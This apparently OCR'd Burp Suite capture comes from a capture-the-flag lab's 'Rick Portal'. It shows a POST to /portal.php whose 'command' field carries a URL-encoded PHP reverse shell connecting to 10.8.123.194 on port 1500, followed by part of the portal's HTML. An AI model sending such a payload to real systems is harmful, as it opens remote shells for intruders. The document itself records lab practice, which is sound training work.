 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /portal.php HTTP/1.1
2 Host: 10.10.126.19
3 Content-Length: 132
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.126.19
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
0 Referer: http://10.10.126.19/portal.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: PHPSESSID=khnq27paibci2jlajpl0e54m12
4 Connection: close
5
6 command=
php+-r+%27%24sock%3Dfsockopen%28%2210.8.123.194%22%2C1500%29%3Bexec%28%22sh+%3C%263+%3E%263+2%3E%263%22%29%3B
%27&sub=Execute
Response
Pretty Raw Hex Render \n
18 <link rel="stylesheet" href="assets/bootstrap.min.css">
19 <script src="assets/jquery.min.js">
</script>
20 <script src="assets/bootstrap.min.js">
</script>
21 </head>
22 <body>
23 <nav class="navbar navbar-inverse">
24 <div class="container">
25 <div class="navbar-header">
26 <a class="navbar-brand" href="#">
Rick Portal
</a>
27 </div>
28 <ul class="nav navbar-nav">
29 <li class="active">
<a href="#">
Commands
</a>
</li>
30 <li>
<a href="/denied.php">
Potions
</a>
</li>
31 <li>
<a href="/denied.php">
Creatures
</a>
</li>
32 <li>
<a href="/denied.php">
Potions
</a>
</li>
33 <li>
<a href="/denied.php">
Beth Clone Notes
</a>
</li>
34 </ul>